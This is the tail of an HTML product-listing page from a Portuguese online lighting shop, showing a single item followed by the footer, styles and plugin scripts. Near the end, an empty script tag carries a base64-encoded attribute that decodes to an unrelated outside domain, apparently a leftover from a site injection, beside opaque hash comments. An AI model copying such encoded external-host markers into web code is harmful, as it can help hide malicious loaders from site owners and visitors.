			<h3 class="heading-title product-name"><a href='https://bragaled.pt/produto/barra-de-juncao-10mm/'>BARRA DE JUNÇÃO 10mm</a></h3>
	<span class="price"><span style='font-size:80%' class='pro_price_extra_info'> Loja: 1,80€ <br></span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.30</bdi></span></span>
		<div class="short-description list" style="display: none" >
			Este Aro de embutir, permite-nos iluminar qualquer espaço de uma forma muito decorativa.

A disposição das fontes de luz cria um efeito luz/sombra.

LAMPADAS NÃO INCLUÍDAS

CASQUILHO GU10 NÃO INCLUIDO 		</div>
	<div class='loop-add-to-cart'><a href="?add-to-cart=44803" rel="nofollow" data-product_id="44803" data-product_sku="BL-BARRA-10MM" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ts-tooltip button-tooltip">Adicionar</span></a></div><div class="button-in wishlist add-to-wishlist-44803 "><a href="/produto-etiqueta/10mm/?add_to_wishlist=44803" data-product-id="44803" data-product-type="simple" class="add_to_wishlist wishlist" ><i class="pe-7s-like"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a><img src="https://bragaled.pt/wp-content/themes/bragaled/images/ajax-loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /><span class="yith-wcwl-wishlistaddedbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span><span class="yith-wcwl-wishlistexistsbrowse hide" style="display: none"><a href="https://bragaled.pt/wishlist/"><i class="fa fa-heart"></i><span class="ts-tooltip button-tooltip">Wishlist</span></a></span></div>		</div>
	</div>
</section>
				
			</div>			</div>
			
			<div class="after-loop-wrapper">
						</div>
			
		
			</div>
	</div>
	<!-- Right Sidebar -->
		
	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon">
		<div class="footer-container">
						<div class="first-footer-area footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-2" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1489554124589 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705347722">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1492834167010" >
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-6473" style="margin: -10px 0 30px 0;" src="https://bragaled.pt/wp-content/uploads/2018/02/logoBragaledWhite.png" alt="logo-footer" width="202" /></p>
<ul class="info-content">
<li class="info-location">Rua Damião de Góis, nº 16 | 4700-028 Maximinos – BRAGA</li>
<li class="info-phone">Chamada para a rede móvel nacional: 926 417 907</li>
<li class="info-email">geral@bragaled.pt</li>
</ul>

		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element social-no-margin">
		<div class="wpb_wrapper">
			
			<section id="ts_social_icons-2" class="widget-container ts-social-icons"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Redes Sociais</h3></div>			
			<div class="social-icons show-tooltip style-horizontal">
								<ul class="list-icons">
											<li class="facebook"><a href="https://www.facebook.com/bragaled/" target="_blank" title="" ><i class="fa fa-facebook"></i><span class="ts-tooltip social-tooltip">Facebook</span></a></li>				
																																																											</ul>
			</div>

			</section>
		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705244248">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Categorias</h3>
<ul class="no-padding">
<li><a title="Promoções" href="https://bragaled.pt/categoria/promocoes/">Promoções</a></li>
<li><a title="Iluminação" href="https://bragaled.pt/categoria/iluminacao/">Iluminação</a></li>
<li><a title="Iluminação Led" href="https://bragaled.pt/categoria/iluminacao_led/">Iluminação Led</a></li>
<li><a title="TV/CCTV/LAN" href="https://bragaled.pt/categoria/tv-cctv-lan/">TV/CCTV/LAN</a></li>
<li><a title="Material Eléctrico" href="https://bragaled.pt/categoria/material-electrico/">Material Eléctrico</a></li>
<li><a title="Ventilação" href="https://bragaled.pt/categoria/ventilacao/">Ventilação</a></li>
<li><a title="Soluções Intrusão e Incêndio" href="https://bragaled.pt/categoria/intrusao-incendio/">Soluções Intrusão e Incêndio</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476705257509">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Informação</h3>
<ul class="no-padding">
<li><a title="Início" href="https://bragaled.pt">Início</a></li>
<li><a title="Quem Somos" href="https://bragaled.pt/quem-somo/">Quem Somos</a></li>
<li><a title="Contactos" href="https://bragaled.pt/contactos/">Contactos</a></li>
<li><a title="Política de Privacidade" href="https://bragaled.pt/politica-de-privacidade/">Política de Privacidade</a></li>
<li><a title="Termos &amp; Condições" href="https://bragaled.pt/termos-e-condicoes/">Termos &amp; Condições</a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-3 vc_custom_1476706950105">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">A Minha Conta</h3>
<ul class="no-padding">
<li><a title="Minha Conta" href="https://bragaled.pt/my-account/">Minha Conta</a></li>
<li><a title="Lista de Desejos" href="https://bragaled.pt/wishlist/">Lista de Desejos</a></li>
<li><a title="Encomendas" href="https://bragaled.pt/my-account/orders/">Encomendas</a></li>
<li><a title="Carrinho" href="https://bragaled.pt/carrinho/">Carrinho</a></li>
<li><a title="Finalizar compra" href="https://bragaled.pt/checkout/">Finalizar compra</a></li>
</ul>

		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
						
						<div class="end-footer footer-area">
				<div class="container no-padding">
					<div class="ts-col-24">
						<div id="ts_footer_block-3" class="widget-container ts-footer-block">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1474460712483 ts-row-wide vc_row-no-padding"  data-vc-full-width="true" data-vc-full-width-init="false"  data-vc-stretch-content="true"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#424242;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#424242;" class="vc_sep_line"></span></span>
</div>	</div>
</div></div><div class="vc_row-full-width"></div>	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1492797021714 ts-row-wide"   ><div class="wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© 2018 BragaLed. All Rights Reserved.by <a href="http://mykt.pt">Mykt - Design e Comunicação</a></p>

		</div>
	</div>
	</div>
</div><div class="payment-right wpb_column vc_column_container vc_col-sm-6">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1476704978126" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
	</div>
</div></div></div>					</div>
				</div>
			</div>
					</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Voltar ao Topo">Voltar ao Topo</a>
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_29022 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29022 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29022 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29022{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29022 > span{height: 25px;width: 110%;background-color:#d12a00;color:#ffffff;border-radius:1px;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }
                .br_alabel.berocket_alabel_id_29559 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_29559 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_29559 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_29559{top:0px;z-index:999;}div.br_alabel.berocket_alabel_id_29559 > span{height: 25px;width: 110px;background-color:#5dcc21;color:#ffffff;line-height:1.2em;font-size:10px;padding-left: 10px; padding-right: 10px; padding-top: 0px; padding-bottom: 0px; margin-left: auto; margin-right: auto;margin-top: 30px; margin-bottom: 0px; }</style><template id="tp-language" data-tp-language="pt_PT"></template>	<script type="text/javascript">
					var _ts_ajax_uri = '/wp-admin/admin-ajax.php';
				var _ts_enable_sticky_header = 1;
		var _ts_enable_responsive = 1;
		var _ts_enable_smooth_scroll = 0;
		var _ts_enable_ajax_search = 1;
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/bragaled.pt"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos etiquetados com &amp;ldquo;10mm&amp;rdquo;","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/10mm\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/bragaled.pt\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.11' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bragaled.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='ts-shortcode-js-extra'>
/* <![CDATA[ */
var ts_shortcode_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/shortcode.js' id='ts-shortcode-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3' id='woocommerce-js'></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"3c8b83073d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6' id='awdr-main-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6' id='awdr-dynamic-price-js'></script>
<script type='text/javascript' src='//bragaled.pt/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/include_scripts.js' id='boxshop-include-scripts-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/themesky/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/themes/bragaled/js/main.js' id='boxshop-script-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto encontrado com os termos selecionados. Por favor escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Seleccione as op\u00e7\u00f5es do produto antes de o adicionar ao seu carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Por favor escolha uma combina\u00e7\u00e3o diferente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.4.3' id='select2-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.4.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.4.3' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5' id='wpb_composer_front_js-js'></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5f414649e5947777dfec67767ce5333b --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d3478cef1e41d2f38da60f8e6e6237f0 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 08ccb18bdea6b71d83eef97d21ee3b40 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="https://bragaled.pt/politica-de-privacidade/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Não"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>